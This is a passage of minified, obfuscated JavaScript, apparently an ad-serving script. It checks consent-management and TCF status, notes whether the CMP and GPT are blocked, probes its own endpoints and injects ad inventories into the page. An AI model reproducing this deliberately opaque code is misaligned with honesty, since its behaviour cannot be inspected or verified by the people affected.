")):(t[n(2785)][n(2341)]((0,bt.md)(vt.A[n(2221)]())),t[n(2785)][n(2341)]((0,bt.md)(vt.A[n(2221)]())))),t[n(403)](n(2392))&&n(2078)!==t[n(2557)][n(2156)]()){const e=t[n(297)](n(2392));e?t[n(403)](n(2450))?t[n(1649)](n(2450)):t[n(3465)](n(2392),(0,bt.md)(e)):t[n(3465)](n(2392),(0,bt.md)(vt.A[n(2221)]()))}t[n(403)](n(777))&&""===t[n(297)](n(777))&&!t[n(403)](n(3310))&&(t[n(403)](n(2250))?(t[n(1649)](n(2250)),t[n(3465)](n(777),a)):t[n(3465)](n(777),s)),t[n(403)](n(1858))&&""===t[n(297)](n(1858))&&(n(1885)===t[n(2557)][n(2156)]()?t[n(3465)](n(1858),l):t[n(3465)](n(1858),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(352)](t[e(2382)])[e(1947)]((n=>{const r=e;for(const e of Object[r(1923)](t[r(1741)]))n[r(3465)](e,t[r(1741)][e]);!0===t[r(1097)]&&n[r(1097)]()}));let r=[];for(const n of t)o[e(352)](n)[e(1947)]((t=>{r=r[e(1966)](m(t))}));r=Array[e(1636)](new Set(r)),r[e(1947)]((t=>{const n=e;if(!(f||h)(t,i[n(1658)]))throw new Error(n(1469)+t[n(2557)])}))}await(0,St.c)((t=>window[e(2692)]?window[e(2692)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(1097)]()}}(e)}(i)),o[r(778)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(717)]([e(1831),e(3228),e(2687),e(2864),e(2100)]),s=document[e(918)](e(1114));return s[e(3465)](e(2963),"1"),s[e(777)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(1966)](rt.A[e(2209)],e(2430))[e(1966)](i),kind:ht.MN[e(3255)],key:null,endpoint:rt.A[e(2209)],extra:{shardingIndex:o?vt.A[e(3046)](0,ft.ch):-1}}),Ht(s),(0,St.c)(((t,r)=>{const a=e,c=Date[a(2875)]();Bt(s,{onLoad:()=>{const t=a,e=Date[t(2875)]()-c;st.A[t(3470)](t(600)[t(1966)](e,"ms"));const s=Date[t(2875)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(1966)](rt.A[t(2209)],t(1951))[t(1966)](i),kind:ht.MN[t(3255)],key:null,endpoint:rt.A[t(2209)],extra:{shardingIndex:o?vt.A[t(3046)](0,ft.ch):-1}});fetch(l,{cache:t(1256),priority:t(3289)})[t(1556)]((e=>e[t(3206)]()))[t(1556)]((()=>{const n=t,o=Date[n(2875)]()-s,a=Math[n(1696)](1001,5*e,5*o);st.A[n(3470)](n(1122)[n(1966)](a,n(2010))[n(1966)](o,"ms")),setTimeout((async()=>{const t=n;await Vt(),st.A[t(3470)](t(412)[t(1966)](a,t(2981))[t(1966)](i)),r(t(2508))}),a)}))[t(3070)]((e=>r(t(2226)[t(1966)](e))))},onError:t=>r(a(2903)[a(1966)](null==t?void 0:t[a(1956)]))}),window[a(2535)](a(1956),(e=>{const n=a;if(n(2015)!=typeof e[n(1395)]||!e[n(1395)][n(2797)](i))return;const o=Date[n(2875)]()-c;return st.A[n(3470)](n(804)[n(1966)](e[n(1395)],n(602))[n(1966)](o,"ms")),e[n(1395)]===i?t():e[n(1395)][n(2990)](n(1276))?r(n(2044)[n(1966)](e[n(1395)][n(2196)](""[n(1966)](i,"_"))[1])):void 0})),document[a(725)][a(1425)](s)}))[e(1556)]((t=>(s[e(1097)](),t)))[e(3070)]((t=>{throw s[e(1097)](),t}))}(i)),"v7"!==e[r(2279)]&&"v8"!==e[r(2279)]&&"v9"!==e[r(2279)]||(o[r(778)](qt(i)),o[r(778)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(3046)](0,ft.ch):-1);const a=vt.A[n(717)]([n(386),n(1648),n(761),n(1773),n(1983)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(1966)](rt.A[o(2209)],o(793))[o(1966)](a),kind:ht.MN[o(3255)],key:null,endpoint:rt.A[o(2209)],extra:{shardingIndex:e}});fetch(s)[o(1556)]((t=>t[o(3206)]()))[o(1556)]((e=>{const n=o;e===a?t():r(n(557))}))[o(3070)]((t=>r(o(2659)+t)))}))}(i)),o[r(778)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(3046)](0,ft.ch):-1);const a=vt.A[n(717)]([n(386),n(1648),n(761),n(1773),n(1983)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(1966)](rt.A[o(2209)],o(1559))[o(1966)](a),kind:ht.MN[o(3255)],key:null,endpoint:rt.A[o(2209)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(610)](o(1715),s),c[o(388)]=()=>{const e=o;4===c[e(3196)]&&(c[e(2597)][e(3149)](a)?t():r(e(1760)))},c[o(1419)]=()=>r(o(812)),c[o(1376)]=()=>r(o(2474)),c[o(247)]()}))}(i))),"v8"!==e[r(2279)]&&"v9"!==e[r(2279)]||o[r(778)](qt(i,0)),[r(905),r(2765),r(583),r(2672),r(656)][r(1948)]((t=>location[r(1192)][r(2990)](t)))&&o[r(778)](Zt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(3446)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(3470)](r(653)[r(1966)](t,r(1284))[r(1966)](e)))),(rt.A[r(3470)]||r(1745)===wt.A[r(291)](r(1006),!1)||[r(1598),r(371),r(1430),r(2838),r(899)][r(1948)]((t=>xt(location[r(1192)],t)))&&Math[r(1867)]()<rt.A[r(2425)])&&(async(t,e)=>{const n=r;try{await _t((()=>Zt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(3470)](n(1362)[n(1966)](t,n(1284))[n(1966)](e))))}catch(t){if(st.A[n(3470)](n(3225)[n(1966)](t)),await(0,zt.GE)())return;st.A[n(1314)](n(2163),n(1809)[n(1966)](t))}})(e,n)}(e,_)[s(3070)]((t=>{const e=s;st.A[e(3470)](e(706)[e(1966)](t)),(0,zt.Pf)(t,Ld,(async t=>await st.A[e(1314)](e(1057),t)))}));const S=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:f}),(0,ut.b9)();let M="",z={};const U=s(3448)+btoa(location[s(1192)]);document[s(2535)](s(662),(()=>window[U]=Date[s(2875)]())),window[s(2535)](s(1018),(()=>window[U]=Date[s(2875)]()));let E=!1;new ct((()=>{const t=s;var n,o;if(document[t(986)])return!0;(0,Yt.td)(r,i),(0,Yt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(3110)])&&void 0!==n?n:[],i,S);let c=new Set;var l,u;if([b,c]=(0,Yt.Y1)(b,a),M!==window[t(1091)][t(1858)][t(2196)]("#")[0]&&(M=window[t(1091)][t(1858)][t(2196)]("#")[0],null!==(l=r[t(1833)])&&void 0!==l&&l&&c[t(1947)]((e=>{const n=t;var r;return null===(r=document[n(562)](e))||void 0===r?void 0:r[n(1097)]()})),(null===(u=r[t(1132)])||void 0===u||u)&&(z={},b[t(1947)]((e=>e[t(2989)](v))))),(0,Yt.Wf)(b,z))return!1;(0,Yt.t_)(b,v);const d=(0,Yt.Vl)({inventories:b,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:S});return b=[...b,...d],window[t(2292)]={...window[t(2292)],...y(b)},(0,lt.Ih)(null!==(o=r[t(1911)])&&void 0!==o?o:[]),b[t(1947)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(3135)][n(1954)][n(1911)])&&void 0!==r?r:[])})),!E&&r[t(2922)]&&(E=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,b,r[n(2922)])}),1e4)),!0}))[s(2413)]()})(e,u,h,m)}catch(x){st.A[n(2502)](x,n(3439),x[n(2545)]),st.A[n(1314)](n(2574),n(858)+x[n(1661)]())}}catch(k){throw k}finally{te(),(0,nd.H4)()}})(Td)})()})();
})();